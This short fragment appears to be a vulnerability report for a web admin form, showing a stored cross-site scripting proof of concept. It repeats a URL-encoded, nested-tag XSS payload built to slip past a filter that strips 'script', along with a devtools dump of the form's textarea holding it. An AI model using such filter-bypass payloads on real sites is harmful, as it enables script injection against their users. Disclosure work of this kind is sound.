 注意，文字不要太多。以免排版显示不正常。
公
%3cscr%3cscript%3eipt%3ealert(/XSS/)%3c/scr%3c/script%3eipt%3e
%3cscr%3cscript%3eipt%3ealert(/XSS/)%3c/scr%3c/script%3eipt%3e
<head>…</head>
<body>
<table width="95%" border="0" align="center" cellpadding="0" cellspacing="0" class="list_table">
<form name="frm" method="post" action="?action=edit"></form>
<tbody>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<td width="12%" height="30">…</td>
<td width="849">
<label> == $0
<textarea name="youshi" rows="30" class="textarea" style="width: 80%">
%3cscr%3cscript%3eipt%3ealert(/XSS/)%3c/scr%3c/script%3eipt%3e</textarea>